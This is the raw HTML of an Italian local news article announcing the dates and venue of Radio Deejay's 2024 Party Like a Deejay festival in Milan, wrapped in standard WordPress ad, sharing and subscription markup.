https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=600%2C400&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="PLAD2023_ph-Andrea-Reposo"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Venerdì 15 dicembre, <strong>Linus</strong> all’interno del programma <em>Deejay Chiama Italia</em>, che conduce insieme a Nicola Savino, <strong>ha annunciato </strong>in diretta <strong>le date di</strong> <strong>PARTY LIKE A DEEJAY 2024, la straordinaria festa firmata Radio Deejay</strong> che torna a<strong> Milano sabato</strong> <strong>8 e domenica 9 giugno.</strong></p>
<div id='gallery-1' class='gallery galleryid-127500 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD-2023_ph-Carlo-Mogiani_b.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD-2023_ph-Carlo-Mogiani_b.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD-2023_ph-Carlo-Mogiani_b.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD-2023_ph-Carlo-Mogiani_b.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD-2023_ph-Carlo-Mogiani_b.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD-2023_ph-Carlo-Mogiani_b.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Tuccio_b.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Tuccio_b.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Tuccio_b.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Tuccio_b.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Tuccio_b.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Tuccio_b.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Carlo-Mogiani.jpg?ssl=1"><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Carlo-Mogiani.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Carlo-Mogiani.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Carlo-Mogiani.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Carlo-Mogiani.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Carlo-Mogiani.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Rotili.jpg?ssl=1"><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Rotili.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Rotili.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Rotili.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Rotili.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Rotili.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>Due giorni di grande divertimento al <strong>Parco Sempione e all’Arco della Pace </strong>per un evento unico sul panorama nazionale che unisce <strong>musica, sport e intrattenimento insieme a tutti gli speaker</strong> della radio.</p>
<p>Dopo il successo dello scorso anno che ha coinvolto oltre 190mila partecipanti di tutte le età e più di 2 milioni di utenti sui social, per il 2024 si prospetta una nuova edizione ricca di concerti, eventi, occasioni di incontro, attività ludiche e sportive, momenti di relax e tantissime novità.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&nbsp;</p>
<p>Maggiori informazioni sull’evento e sull’apertura delle prevendite per l’acquisto dei biglietti, saranno comunicate prossimamente.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-127500"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-127500"
				>
				<span id="sharing-facebook-127500" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-127500"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-127500"
				>
				<span id="sharing-whatsapp-127500" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-127500"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-127500"
				>
				<span id="sharing-linkedin-127500" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-127500"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-127500"
				>
				<span id="sharing-twitter-127500" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-127500"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Party%20Like%20a%20Deejay%202024%2C%208%20e%209%20giugno%20all%27Arco%20della%20Pace&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fparty-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-127500"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="53b42de86f" data-email-share-track-url="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=email">
				<span id="sharing-email-127500" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-127500"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-127500"
				>
				<span id="sharing-print-127500" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-127500"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-127500"
				>
				<span id="sharing-reddit-127500" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-127500"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-127500"
				>
				<span id="sharing-pocket-127500" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-127500"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-127500"
				>
				<span id="sharing-telegram-127500" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="1a583a5b0c" /><input type="hidden" name="_wp_http_referer" value="/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/" /><input type="hidden" name="post_id" value="127500"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/arco-della-pace/">arco della pace</a></li><li><a href="https://www.gazzettadimilano.it/tag/arte/">arte</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadimilano.it/tag/linus/">linus</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/musica/">musica</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/party-like-a-deejay/">party like a deejay</a></li><li><a href="https://www.gazzettadimilano.it/tag/radio-deejay/">radio deejay</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-12-16T11:42:52+02:00"><meta itemprop="dateModified" content="2023-12-16T11:42:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Party Like a Deejay 2024, 8 e 9 giugno all&#039;Arco della Pace"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?fit=1200%2C800&ssl=1"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":127500,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4114";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "343";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" class="td-image-wrap " title="Il Winter Games Express a Piazza Città di Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Winter Games Express a Piazza Città di Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Treno-Cioccolato-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" title="Il Winter Games Express a Piazza Città di Lombardia">Il Winter Games Express a Piazza Città di Lombardia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" class="td-image-wrap " title="Winter Games Express, il treno di cioccolato più lungo del mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Games Express, il treno di cioccolato più lungo del mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Screenshot-2026-01-23-at-15-05-46-Il-treno-di-cioccolato-piu-lungo-del-mondo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" title="Winter Games Express, il treno di cioccolato più lungo del mondo">Winter Games Express, il treno di cioccolato più lungo del mondo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato 24</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
